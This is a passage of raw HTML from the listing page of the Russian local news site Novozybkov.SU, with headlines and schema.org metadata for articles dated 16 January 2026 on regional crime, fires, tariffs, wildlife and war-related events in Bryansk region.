","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-16T14:42:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-208283" class="post-208283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2\/","headline":"В Брянской области вырос тариф на вывоз мусора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-07-04_11-37-58.jpg","dateCreated":"2026-01-16T14:15:17+00:00","datePublished":"2026-01-16T14:15:17+00:00","dateModified":"2026-01-16T14:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" title="В Брянской области вырос тариф на вывоз мусора" rel="bookmark">В Брянской области вырос тариф на вывоз мусора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:15:17+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:15:17+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208280" class="post-208280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8\/","headline":"В заповеднике \"Брянский лес\" напомнили, чем кормить птиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-47-00.jpg","dateCreated":"2026-01-16T13:53:42+00:00","datePublished":"2026-01-16T13:53:42+00:00","dateModified":"2026-01-16T13:53:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" title="В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц" rel="bookmark">В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:53:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:53:42+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208277" class="post-208277 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2\/","headline":"В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-32-56.jpg","dateCreated":"2026-01-16T13:43:19+00:00","datePublished":"2026-01-16T13:43:19+00:00","dateModified":"2026-01-16T13:43:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" title="В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович" rel="bookmark">В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:43:19+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:43:19+03:00">13:43</time></div></header></article></div><div class="entry-row"><article id="post-208273" class="post-208273 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Беларусь-и-елка2.jpg","dateCreated":"2026-01-16T13:30:36+00:00","datePublished":"2026-01-16T13:30:36+00:00","dateModified":"2026-01-16T13:31:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" title="Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев" rel="bookmark">Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:30:36+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:30:36+03:00">13:30</time></div></header></article></div><div class="entry-row"><article id="post-208268" class="post-208268 post type-post status-publish format-standard has-post-thumbnail hentry category-main 